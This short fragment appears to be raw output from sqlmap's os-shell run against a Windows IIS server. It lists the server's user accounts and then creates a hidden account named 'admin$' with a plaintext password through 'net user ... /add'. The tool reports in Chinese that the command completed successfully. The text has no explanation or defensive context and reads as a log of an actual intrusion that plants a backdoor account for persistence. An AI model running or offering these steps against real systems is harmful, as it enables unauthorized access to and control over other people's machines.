 ---
\\SCYC-1786DCF47E 的用户帐户
-------------------------------------------------------------------------------
Administrator
IUSR_SCYC-1786DCF47E     IWAM_SCYC-1786DCF47E     sk
命令成功完成。
---
os-shell> net user admin$ zxcvqwwer!@#$% /add
do you want to retrieve the command standard output? [Y/n/a] y
[20:49:49] [INFO] retrieved: 3
[20:49:56] [INFO] retrieved: 命令成功完成。
[20:57:01] [INFO] retrieved:
[20:57:15] [INFO] retrieved:
command standard output:
---
命令成功完成。